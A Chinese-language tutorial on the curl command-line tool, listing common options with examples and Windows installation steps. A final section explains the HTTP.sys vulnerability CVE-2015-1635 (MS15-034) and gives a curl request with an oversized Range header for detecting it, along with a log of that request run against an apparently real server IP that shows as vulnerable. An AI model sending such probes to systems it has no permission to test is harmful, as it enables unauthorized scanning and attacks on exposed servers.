curl命令
curl是利用URL语法在命令行方式下工作的开源文件传输工具。它被广泛应用在Unix、多种Linux发行版中,并且有DOS和Win32、Win64下的移植版本。
curl 是常用的命令行工具,用来请求 Web 服务器。它的名字就是客户端(client)的 URL 工具的意思。
它的功能非常强大,命令行参数多达几十种。如果熟练的话,完全可以取代 Postman 这一类的图形界面工具。
curl 的用法指南
GET
不带有任何参数时,curl 就是发出 GET 请求。
$ curl https://www.example.com
-A
-A参数指定客户端的用户代理标头,即User-Agent。curl 的默认用户代理字符串是curl/[version]。
$ curl -A 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36' https://google.com
上面命令将User-Agent改成 Chrome 浏览器。
$ curl -A '' https://google.com
上面命令会移除User-Agent标头。
可以通过-H参数直接指定标头,更改User-Agent。
-b
-b参数用来向服务器发送 Cookie。
$ curl -b 'foo=bar' https://google.com
上面命令会生成一个标头Cookie: foo=bar,向服务器发送一个名为foo、值为bar的 Cookie。
$ curl -b 'foo1=bar;foo2=bar2' https://google.com
上面命令发送两个 Cookie。
$ curl -b cookies.txt https://www.google.com
上面命令读取本地文件cookies.txt,里面是服务器设置的 Cookie(参见-c参数),将其发送到服务器。
-c
-c参数将服务器设置的 Cookie 写入一个文件。
$ curl -c cookies.txt https://www.google.com
上面命令将服务器的 HTTP 回应所设置 Cookie 写入文本文件cookies.txt。
-d
-d参数用于发送 POST 请求的数据体。
$ curl -d'login=emma&password=123'-X POST https://google.com/login
# 或者
$ curl -d 'login=emma' -d 'password=123' -X POST https://google.com/login
使用-d参数以后,HTTP 请求会自动加上标头Content-Type : application/x-www-form-urlencoded。并且会自动将请求转为 POST 方法,因此可以省略-X POST。
-d参数可以读取本地文本文件的数据,向服务器发送。
$ curl -d '@data.txt' https://google.com/login
上面命令读取data.txt文件的内容,作为数据体向服务器发送。
–data-urlencode
--data-urlencode参数等同于-d,发送 POST 请求的数据体,区别在于会自动将发送的数据进行 URL 编码。
$ curl --data-urlencode 'comment=hello world' https://google.com/login
上面代码中,发送的数据hello world之间有一个空格,需要进行 URL 编码。
-e
-e参数用来设置 HTTP 的标头Referer,表示请求的来源。
curl -e 'https://google.com?q=example' https://www.example.com
上面命令将Referer标头设为https://google.com?q=example。
-H参数可以通过直接添加标头Referer,达到同样效果。
-F
-F参数用来向服务器上传二进制文件。
$ curl -F 'file=@photo.png' https://google.com/profile
上面命令会给 HTTP 请求加上标头Content-Type: multipart/form-data,然后将文件photo.png作为file字段上传。
-F参数可以指定 MIME 类型。
$ curl -F 'file=@photo.png;type=image/png' https://google.com/profile
上面命令指定 MIME 类型为image/png,否则 curl 会把 MIME 类型设为application/octet-stream。
-F参数也可以指定文件名。
$ curl -F 'file=@photo.png;filename=me.png' https://google.com/profile
上面命令中,原始文件名为photo.png,但是服务器接收到的文件名为me.png。
-G
-G参数用来构造 URL 的查询字符串。
$ curl -G -d 'q=kitties' -d 'count=20' https://google.com/search
上面命令会发出一个 GET 请求,实际请求的 URL 为https://google.com/search?q=kitties&count=20。如果省略--G,会发出一个 POST 请求。
如果数据需要 URL 编码,可以结合--data--urlencode参数。
$ curl -G --data-urlencode 'comment=hello world' https://www.example.com
-H
-H参数添加 HTTP 请求的标头。
$ curl -H 'Accept-Language: en-US' https://google.com
上面命令添加 HTTP 标头Accept-Language: en-US。
$ curl -H 'Accept-Language: en-US' -H 'Secret-Message: xyzzy' https://google.com
上面命令添加两个 HTTP 标头。
$ curl -d '{"login": "emma", "pass": "123"}' -H 'Content-Type: application/json' https://google.com/login
上面命令添加 HTTP 请求的标头是Content-Type: application/json,然后用-d参数发送 JSON 数据。
-i
-i参数打印出服务器回应的 HTTP 标头。
$ curl -i https://www.example.com
上面命令收到服务器回应后,先输出服务器回应的标头,然后空一行,再输出网页的源码。
-I
-I参数向服务器发出 HEAD 请求,然会将服务器返回的 HTTP 标头打印出来。
$ curl -I https://www.example.com
上面命令输出服务器对 HEAD 请求的回应。
--head参数等同于-I。
$ curl --head https://www.example.com
-k
-k参数指定跳过 SSL 检测。
$ curl -k https://www.example.com
上面命令不会检查服务器的 SSL 证书是否正确。
-L
-L参数会让 HTTP 请求跟随服务器的重定向。curl 默认不跟随重定向。
$ curl -L -d 'tweet=hi' https://api.twitter.com/tweet
–limit-rate
–limit-rate用来限制 HTTP 请求和回应的带宽,模拟慢网速的环境。
$ curl --limit-rate 200k https://google.com
上面命令将带宽限制在每秒 200K 字节。
-o
-o参数将服务器的回应保存成文件,等同于wget命令。
$ curl -o example.html https://www.example.com
上面命令将www.example.com保存成example.html。
-O
-O参数将服务器回应保存成文件,并将 URL 的最后部分当作文件名。
$ curl -O https://www.example.com/foo/bar.html
上面命令将服务器回应保存成文件,文件名为bar.html。
-s
-s参数将不输出错误和进度信息。
$ curl -s https://www.example.com
上面命令一旦发生错误,不会显示错误信息。不发生错误的话,会正常显示运行结果。
如果想让 curl 不产生任何输出,可以使用下面的命令。
$ curl -s -o /dev/null https://google.com
-S
-S参数指定只输出错误信息,通常与-s一起使用。
$ curl -s -o /dev/null https://google.com
上面命令没有任何输出,除非发生错误。
-u
-u参数用来设置服务器认证的用户名和密码。
$ curl -u 'bob:12345' https://google.com/login
上面命令设置用户名为bob,密码为12345,然后将其转为 HTTP 标头Authorization: Basic Ym9iOjEyMzQ1。
curl 能够识别 URL 里面的用户名和密码。
$ curl https://bob:12345@google.com/login
上面命令能够识别 URL 里面的用户名和密码,将其转为上个例子里面的 HTTP 标头。
$ curl -u 'bob' https://google.com/login
上面命令只设置了用户名,执行后,curl 会提示用户输入密码。
-v
-v参数输出通信的整个过程,用于调试。
$ curl -v https://www.example.com
--trace参数也可以用于调试,还会输出原始的二进制数据。
$ curl --trace - https://www.example.com
-x
-x参数指定 HTTP 请求的代理。
$ curl -x socks5://james:cats@myproxy.com:8080 https://www.example.com
上面命令指定 HTTP 请求通过myproxy.com:8080的 socks5 代理发出。
如果没有指定代理协议,默认为 HTTP。
$ curl -x james:cats@myproxy.com:8080 https://www.example.com
上面命令中,请求的代理使用 HTTP 协议。
-X
-X参数指定 HTTP 请求的方法。
$ curl -X POST https://www.example.com
上面命令对https://www.example.com发出 POST 请求。
在windows下使用curl
1 进入curl下载官网,下载合适的版本,这里下载的是windows 64位的curl 7.74.0 for Windows -> curl for 64 bit。
2 解压缩文件,然后找到该文件目录下的bin子文件(bin即二进制文件,又称可执行文件),curl.exe。如:D:\Program files\curl-7.74.0-win64-mingw\bin\
3 复制执行文件地址 D:\Program files\curl-7.74.0-win64-mingw\bin\
4 将该地址加入环境变量
- 进入系统环境变量: 我的电脑(计算机) -> 右键 -> 高级系统设置(或系统属性-> 高级)-> 环境变量
- 找到path变量,并新增
- 将刚才复制的
curl.exe目录添加上 - 点击确定


5 打开CMD(windows系统的命令行工具),然后输入 curl –help ,如果显示如下, 就代表成功了。
Usage: curl [options...] <url>
-d, --data <data> HTTP POST data
-f, --fail Fail silently (no output at all) on HTTP errors
-h, --help <category> Get help for commands
-i, --include Include protocol response headers in the output
-o, --output <file> Write to file instead of stdout
-O, --remote-name Write output to a file named as the remote file
-s, --silent Silent mode
-T, --upload-file <file> Transfer local FILE to destination
-u, --user <user:password> Server user and password
-A, --user-agent <name> Send User-Agent <name> to server
-v, --verbose Make the operation more talkative
-V, --version Show version number and quit
This is not the full help, this menu is stripped into categories.
Use "--help category" to get an overview of all categories.
For all options use the manual or "--help all".
其他
HTTPie是使用Python实现的HTTP命令行工具,可以理解为curl的Python版本。
HTTP.SYS远程代码执行漏洞验证
首先漏洞编号:CVE-2015-1635(MS15-034 )
远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HTTP 请求时会导致此漏洞。 成功利用此漏洞的攻击者可以在系统帐户的上下文中执行任意代码。
利用HTTP.sys的安全漏洞,攻击者只需要发送恶意的http请求数据包,就可能远程读取IIS服务器的内存数据,或使服务器系统蓝屏崩溃。
主要影响了包括Windows 7、Windows Server 2008 R2、Windows 8、Windows Server 2012、Windows 8.1 和 Windows Server 2012 R2在内的主流服务器操作系统。
使用以下命令:
//IP 替换为真实的IP地址
curl -v IP -H "Host:irrelevant" -H "Range: bytes=0-18446744073709551615"
输出内容中返回HTTP/1.1 416 Requested Range Not Satisfiable,漏洞存在!
Trying 125.46.78.164:8010...
Connected to 125.46.78.164 (125.46.78.164) port 8010 (#0)
GET /Base/Css/BasePage.css HTTP/1.1
Host:irrelevant
User-Agent: curl/7.74.0
Accept: */*
Range: bytes=0-18446744073709551615
Mark bundle as not supporting multiuse
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: text/css
Last-Modified: Mon, 09 Sep 2019 02:41:02 GMT
Accept-Ranges: bytes
ETag: "0b3ed4b866d51:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Thu, 17 Dec 2020 05:41:15 GMT
Content-Length: 362
Content-Range: bytes */1906